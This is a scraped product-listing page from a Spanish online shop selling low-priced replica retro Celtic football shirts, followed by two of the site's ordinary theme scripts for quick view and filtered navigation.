                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('15204');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-equipacion-camiseta-celtics-entrenamiento-2006-07.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202207/Tailandia-Equipacion-Camiseta-Celtics-Entrenamiento-2006-07-16167-600x695.jpg" alt="Tailandia Equipacion Camiseta Celtics Entrenamiento 2006 07" title="Tailandia Equipacion Camiseta Celtics Entrenamiento 2006 07" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-equipacion-camiseta-celtics-entrenamiento-2006-07.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-equipacion-camiseta-celtics-entrenamiento-2006-07.html" alt="Tailandia Equipacion Camiseta Celtics Entrenamiento 2006 07" title="Tailandia Equipacion Camiseta Celtics Entrenamiento 2006 07">Tailandia Equipacion Camiseta Celtics Entrenamient...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">19.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('16167', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('16167');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('16167');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-domicile-equipacion-camiseta-celtics-hombre-2011.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202203/Tailandia-Domicile-Equipacion-Camiseta-Celtics-Hombre-2011-15203-600x695.jpg" alt="Tailandia Domicile Equipacion Camiseta Celtics Hombre 2011" title="Tailandia Domicile Equipacion Camiseta Celtics Hombre 2011" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-domicile-equipacion-camiseta-celtics-hombre-2011.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-domicile-equipacion-camiseta-celtics-hombre-2011.html" alt="Tailandia Domicile Equipacion Camiseta Celtics Hombre 2011" title="Tailandia Domicile Equipacion Camiseta Celtics Hombre 2011">Tailandia Domicile Equipacion Camiseta Celtics Hom...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">19.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('15203', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('15203');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('15203');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-segunda-equipacion-camiseta-celtics-manga-larga-hombre-1994-95.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202105/Tailandia-Segunda-Equipacion-Camiseta-Celtics-Manga-larga-Hombre-1994-95-12869-600x695.jpg" alt="Tailandia Segunda Equipacion Camiseta Celtics Manga Larga Hombre 1994 95" title="Tailandia Segunda Equipacion Camiseta Celtics Manga Larga Hombre 1994 95" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-segunda-equipacion-camiseta-celtics-manga-larga-hombre-1994-95.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-segunda-equipacion-camiseta-celtics-manga-larga-hombre-1994-95.html" alt="Tailandia Segunda Equipacion Camiseta Celtics Manga Larga Hombre 1994 95" title="Tailandia Segunda Equipacion Camiseta Celtics Manga Larga Hombre 1994 95">Tailandia Segunda Equipacion Camiseta Celtics Mang...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">20.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('12869', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('12869');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('12869');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-segunda-equipacion-camiseta-celtics-hombre-1992-93.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202105/Tailandia-Segunda-Equipacion-Camiseta-Celtics-Hombre-1992-93-12868-600x695.jpg" alt="Tailandia Segunda Equipacion Camiseta Celtics Hombre 1992 93" title="Tailandia Segunda Equipacion Camiseta Celtics Hombre 1992 93" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-segunda-equipacion-camiseta-celtics-hombre-1992-93.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-segunda-equipacion-camiseta-celtics-hombre-1992-93.html" alt="Tailandia Segunda Equipacion Camiseta Celtics Hombre 1992 93" title="Tailandia Segunda Equipacion Camiseta Celtics Hombre 1992 93">Tailandia Segunda Equipacion Camiseta Celtics Homb...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">19.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('12868', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('12868');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('12868');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-primera-equipacion-camiseta-celtics-hombre-1984-86.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202105/Tailandia-Primera-Equipacion-Camiseta-Celtics-Hombre-1984-86-12870-600x695.jpg" alt="Tailandia Primera Equipacion Camiseta Celtics Hombre 1984 86" title="Tailandia Primera Equipacion Camiseta Celtics Hombre 1984 86" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-primera-equipacion-camiseta-celtics-hombre-1984-86.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-primera-equipacion-camiseta-celtics-hombre-1984-86.html" alt="Tailandia Primera Equipacion Camiseta Celtics Hombre 1984 86" title="Tailandia Primera Equipacion Camiseta Celtics Hombre 1984 86">Tailandia Primera Equipacion Camiseta Celtics Homb...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">19.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('12870', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('12870');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('12870');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-primera-equipacion-camiseta-celtic-manga-larga-hombre-1987-88.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202105/Tailandia-Primera-Equipacion-Camiseta-Celtic-Manga-larga-Hombre-1987-88-12871-600x695.jpg" alt="Tailandia Primera Equipacion Camiseta Celtic Manga Larga Hombre 1987 88" title="Tailandia Primera Equipacion Camiseta Celtic Manga Larga Hombre 1987 88" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-primera-equipacion-camiseta-celtic-manga-larga-hombre-1987-88.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-primera-equipacion-camiseta-celtic-manga-larga-hombre-1987-88.html" alt="Tailandia Primera Equipacion Camiseta Celtic Manga Larga Hombre 1987 88" title="Tailandia Primera Equipacion Camiseta Celtic Manga Larga Hombre 1987 88">Tailandia Primera Equipacion Camiseta Celtic Manga...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">19.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('12871', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('12871');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('12871');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-primera-equipacion-camiseta-celtic-hombre-1980.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202105/Tailandia-Primera-Equipacion-Camiseta-Celtic-Hombre-1980-12872-600x695.jpg" alt="Tailandia Primera Equipacion Camiseta Celtic Hombre 1980" title="Tailandia Primera Equipacion Camiseta Celtic Hombre 1980" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-primera-equipacion-camiseta-celtic-hombre-1980.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-primera-equipacion-camiseta-celtic-hombre-1980.html" alt="Tailandia Primera Equipacion Camiseta Celtic Hombre 1980" title="Tailandia Primera Equipacion Camiseta Celtic Hombre 1980">Tailandia Primera Equipacion Camiseta Celtic Hombr...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">19.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('12872', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('12872');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('12872');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-segunda-equipacion-camiseta-clasicas-celtics-hombre-2001-02.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202010/Tailandia-Segunda-Equipacion-Camiseta-Clasicas-Celtics-Hombre-2001-02-11417-600x695.jpg" alt="Tailandia Segunda Equipacion Camiseta Clasicas Celtics Hombre 2001 02" title="Tailandia Segunda Equipacion Camiseta Clasicas Celtics Hombre 2001 02" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-segunda-equipacion-camiseta-clasicas-celtics-hombre-2001-02.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-segunda-equipacion-camiseta-clasicas-celtics-hombre-2001-02.html" alt="Tailandia Segunda Equipacion Camiseta Clasicas Celtics Hombre 2001 02" title="Tailandia Segunda Equipacion Camiseta Clasicas Celtics Hombre 2001 02">Tailandia Segunda Equipacion Camiseta Clasicas Cel...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">19.00€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('11417', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('11417');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('11417');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-segunda-equipacion-camiseta-clasicas-celtics-hombre-1994-96.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202010/Tailandia-Segunda-Equipacion-Camiseta-Clasicas-Celtics-Hombre-1994-96-11413-600x695.jpg" alt="Tailandia Segunda Equipacion Camiseta Clasicas Celtics Hombre 1994 96" title="Tailandia Segunda Equipacion Camiseta Clasicas Celtics Hombre 1994 96" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-segunda-equipacion-camiseta-clasicas-celtics-hombre-1994-96.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic/tailandia-segunda-equipacion-camiseta-clasicas-celtics-hombre-1994-96.html" alt="Tailandia Segunda Equipacion Camiseta Clasicas Celtics Hombre 1994 96" title="Tailandia Segunda Equipacion Camiseta Clasicas Celtics Hombre 1994 96">Tailandia Segunda Equipacion Camiseta Clasicas Cel...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">19.00€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('11413', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('11413');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('11413');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>					</div>
                </div>

                <div class="toolbar toolbar-products toolbar-bottom">
                    <div class="toolbar-amount"><span>Mostrando 1 a 15 de 35 (3 Paginas)</span></div>
					<div class="pages"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://supercamisetas.net/index.php?route=extension/module/oclayerednavigation/category&path=589&page=2">2</a></li><li><a href="https://supercamisetas.net/index.php?route=extension/module/oclayerednavigation/category&path=589&page=3">3</a></li><li><a href="https://supercamisetas.net/index.php?route=extension/module/oclayerednavigation/category&path=589&page=2">&gt;</a></li><li><a href="https://supercamisetas.net/index.php?route=extension/module/oclayerednavigation/category&path=589&page=3">&gt;|</a></li></ul></div>
                </div>            </div></div></div></div>
</div><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="https://supercamisetas.net" class="logo-footer"><img src="https://supercamisetas.net/image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Venta super camisetas de futbol 2019 baratas replicas online, usted puede personalizar Camisetas de futbol baratas favorito, envío más rápido y alta calidad.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#e89b8d9a9e818b8da89b9d988d9a8b8985819b8d9c899bc6868d9c"><span class="__cf_email__" data-cfemail="a9daccdbdfc0cacce9dadcd9ccdbcac8c4c0daccddc8da87c7ccdd">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas de futbol tailandia - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://supercamisetas.net/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2023 by <a href="https://supercamisetas.net" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">Supercamisetas</a></span>
				</div>				<span style="display: none">
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
						!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"JiwsD3boDNRIOVev",ck:"JiwsD3boDNRIOVev"});
					</script>
				</span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3eff8fcc79dc4d14a70be943cb7ee995","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://supercamisetas.net/index.php?route=product/ocquickview/appendcontainer
body_size: 61
content:
<div id="quickview-content">
    <!-- Load quickview content into here -->
</div>

<div id="quickview-bg-block">
    <!-- Quick View deep background -->
</div>

<div class="quickview-load-img">
    <img src="http://supercamisetas.net/image/catalog/AjaxLoader.gif" alt="" />
</div>

<div>
    <input type="hidden" id="qv-status" value="<?php echo $ocquickview_status; ?>" />
    <input type="hidden" id="qv-container" value="<?php echo $ocquickview_container ?>" />
    <input type="hidden" id="qv-parent-element" value="<?php echo $ocquickview_parent_element ?>" />
    <input type="hidden" id="qv-children-element" value="<?php echo $ocquickview_children_element ?>" />
</div>

<script type="text/javascript">
    $('#quickview-bg-block').click(function () {
        ocquickview.closeQVFrame();
    })
</script>

--- FILE ---
content_type: application/javascript
request_url: https://supercamisetas.net/catalog/view/javascript/opentheme/oclayerednavigation/oclayerednavigation.js
body_size: 914
content:
$(document).ready(function() {
    oclayerednavigationajax.productViewChange();
    oclayerednavigationajax.paginationChangeAction();
	oclayerednavigationajax.changePositionAttributes();
});

var oclayerednavigationajax = {

    /* Filter action */
    'filter' : function(filter_url) {
        var old_route = 'route=product/category';
        var new_route = 'route=extension/module/oclayerednavigation/category';
        if(filter_url.search(old_route) != -1) {
            filter_url = filter_url.replace(old_route, new_route);
        }

        if(filter_url.search(new_route) != -1) {
            $.ajax({
                url         : filter_url,
                type        : 'get',
                beforeSend  : function () {
                    $('.layered-navigation-block').show();
                    $('.ajax-loader').show();
                },
                success     : function(json) {
                    $('.filter-url').val(json['filter_action']);
                    $('.price-url').val(json['price_action']);
                    $('.custom-category').html(json['result_html']);
                    $('.layered').html(json['layered_html']);
                    oclayerednavigationajax.paginationChangeAction();
                    oclayerednavigationajax.productViewChange();
					oclayerednavigationajax.changePositionAttributes();
                    $('.layered-navigation-block').hide();
                    $('.ajax-loader').hide();
                }
            });
        }

    },
	/* change position filter-attributes */
    'changePositionAttributes' : function() {    
		var category = $('.filter-categories');
        var remove = $('.filter-attribute-remove-container');
		category.prependTo('.layered .list-group');
		remove.prependTo('.layered .list-group');
	},
	/*-------------------------------------*/
    /* Use again and update ajaxComplete from common.js */
    'productViewChange' : function() {
        
       // Product List
		$('#list-view').click(function() {
			$('.custom-products').removeClass('custom-products-row');
			$(this).addClass('selected');
			$('#grid-view').removeClass('selected');
			$('#content .product-grid > .clearfix').remove();

			//$('#content .product-layout').attr('class', 'product-layout product-list col-xs-12');
			$('#content .product-grid').attr('class', 'product-layout product-list clearfix');
			$('#content .product-list .col-image').addClass('col-sm-4 col-sms-4 col-smb-12');
			$('#content .product-list .col-des').addClass('col-sm-8 col-sms-8 col-smb-12');
			

			localStorage.setItem('display', 'list');
		});
		
		// Product Grid
		$('#grid-view').click(function() {
			$('.custom-products').addClass('custom-products-row');
			$(this).addClass('selected');
			$('#list-view').removeClass('selected');
			// What a shame bootstrap does not take into account dynamically loaded columns
			cols = $('#column-right, #column-left').length;

			if (cols == 2) {
				$('#content .product-layout').attr('class', 'product-layout product-grid grid-style col-md-6 col-sm-6 col-xs-6 two-items');
			} else if (cols == 1) {
				$('#content .product-layout').attr('class', 'product-layout product-grid grid-style col-md-4 col-sm-6 col-xs-6 three-items');
			} else {
				$('#content .product-layout').attr('class', 'product-layout product-grid grid-style col-md-3 col-sm-6 col-xs-6 four-items');
			}
			$('#content .product-grid .col-image').removeClass('col-sm-4 col-sms-4 col-smb-12');
			$('#content .product-grid .col-des').removeClass('col-sm-8 col-sms-8 col-smb-12');
			

			 localStorage.setItem('display', 'grid');
		});

